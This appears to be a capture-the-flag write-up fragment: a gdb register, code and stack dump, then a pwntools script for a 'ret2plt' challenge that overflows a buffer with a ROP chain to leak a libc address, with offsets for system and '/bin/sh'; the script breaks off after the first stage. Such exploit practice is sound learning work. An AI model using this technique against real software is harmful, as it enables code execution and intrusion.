 Registers
RAX: 0xfffffffffffffe00
RBX: 0x7ffff7dd18e0 --> 0xfbad2288
RCX: 0x7ffff7b04260 (<__read_nocancel+7>: cmp rax,0xfffffffffffff001)
RDX: 0x400
RSI: 0x602010 --> 0x0
RDI: 0x0
RBP: 0x7ffff7dd2620 --> 0xfbad2887
RSP: 0x7fffffffdb38 --> 0x7ffff7a875e8 (<_IO_new_file_underflow+328>: cmp rax,0x0)
RIP: 0x7ffff7b04260 (<__read_nocancel+7>: cmp rax,0xfffffffffffff001)
R8 : 0x7ffff7dd3780 --> 0x0
R9 : 0x7ffff7fc9700 (0x00007ffff7fc9700)
R10: 0x7ffff7dd1b78 --> 0x602410 --> 0x0
R11: 0x246
R12: 0x400540 (<_start>: xor ebp,ebp)
R13: 0x7fffffffdc90 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
Code
0x7ffff7b04257 <read+7>: jne 0x7ffff7b04269 <read+25>
0x7ffff7b04259 <__read_nocancel>: mov eax,0x0
0x7ffff7b0425e <__read_nocancel+5>: syscall
=> 0x7ffff7b04260 <__read_nocancel+7>: cmp rax,0xfffffffffffff001
0x7ffff7b04266 <__read_nocancel+13>: jae 0x7ffff7b04299 <read+73>
0x7ffff7b04268 <__read_nocancel+15>: ret
0x7ffff7b04269 <read+25>: sub rsp,0x8
0x7ffff7b0426d <read+29>: call 0x7ffff7b220d0 <__libc_enable_asynccancel>
Stack
0000| 0x7fffffffdb38 --> 0x7ffff7a875e8 (<_IO_new_file_underflow+328>: cmp rax,0x0)
0008| 0x7fffffffdb40 --> 0x7fffffffdb90 --> 0x400690 (<__libc_csu_init>: push r15)
0016| 0x7fffffffdb48 --> 0x7ffff7dd18e0 --> 0xfbad2288
0024| 0x7fffffffdb50 --> 0x7fffffffdb90 --> 0x400690 (<__libc_csu_init>: push r15)
1 from pwn import *
2 import time
3 if __name__ == '__main__':
4 binary = 'ret2plt'
5 HOST = 'pwnhub.tw'
6 PORT = 56026
7 mode = raw_input('mode:\n')
8 if mode == 'r\n':
9 r = remote(HOST,PORT)
10 else:
11 r = process('./'+binary)
12 put_off = 0x000000000006f690
13 sys_off = 0x0000000000045390
14 printf_off = 0x0000000000055800
15 pop_rdi = 0x00000000004006f3
16 printf_got = 0x0000000000601020
17 put_got = 0x0000000000601018
18 call_put = 0x0000000000400681
19 call_n_set_gets = 0x000000000040066b
20 put_plt = 0x4004e0
21 data_s = 0x601040
22 sh_off = 73320
23 gets_plt = 0x400510
24 main = 0x0000000000400636
25 raw_input('time to attach')
26 get = r.recvuntil(":")
27 payload = "A"*40
28 payload +=p64(pop_rdi)
29 payload +=p64(put_got)
30 payload +=p64(put_plt)
31 payload +=p64(main)
32 r.sendline(payload)
33 get = r.recvuntil('boom !\n')
34 get = r.recvuntil('Try')